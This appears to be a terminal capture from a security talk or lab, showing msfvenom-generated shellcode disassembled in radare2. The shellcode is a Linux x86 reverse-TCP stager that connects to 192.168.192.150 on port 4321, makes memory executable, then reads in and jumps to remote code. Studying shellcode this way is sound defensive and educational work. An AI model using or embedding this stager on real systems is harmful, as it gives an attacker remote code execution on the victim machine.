 root@kali:~/DEFCON813/SGNET# python shellcode_msfvenom.py > shellcode_msfvenom.bin
root@kali:~/DEFCON813/SGNET# r2 shellcode_msfvenom.bin
[0x00000000]> pD
0x00000000 31db xor ebx, ebx
0x00000002 f7e3 mul ebx
0x00000004 53 push ebx
0x00000005 43 inc ebx
0x00000006 53 push ebx
0x00000007 6a02 push 2 ; 2
0x00000009 b066 mov al, 0x66 ; 'f' ; 102
0x0000000b 89e1 mov ecx, esp
0x0000000d cd80 int 0x80 ;syscall[0xffffffff][0]=?
0x0000000f 97 xchg eax, edi
0x00000010 5b pop ebx
0x00000011 68c0a8c096 push 0x96c0a8c0
0x00000016 68020010e1 push 0xe1100002
0x0000001b 89e1 mov ecx, esp
0x0000001d 6a66 push 0x66 ; 'f' ; 102
0x0000001f 58 pop eax
0x00000020 50 push eax
0x00000021 51 push ecx
0x00000022 57 push edi
0x00000023 89e1 mov ecx, esp
0x00000025 43 inc ebx
0x00000026 cd80 int 0x80 ;syscall[0xffffffff][0]=?
0x00000028 b207 mov dl, 7
0x0000002a b900100000 mov ecx, 0x1000
0x0000002f 89e3 mov ebx, esp
0x00000031 c1eb0c shr ebx, 0xc
0x00000034 c1e30c shl ebx, 0xc
0x00000037 b07d mov al, 0x7d ; '}' ; 125
0x00000039 cd80 int 0x80 ;syscall[0xffffffff][0]=?
0x0000003b 5b pop ebx
0x0000003c 89e1 mov ecx, esp
0x0000003e 99 cdq
0x0000003f b60c mov dh, 0xc ; 12
0x00000041 b003 mov al, 3
0x00000043 cd80 int 0x80 ;syscall[0xffffffff][0]=?
0x00000045 ffe1 jmp ecx
0x00000047 0aff or bh, bh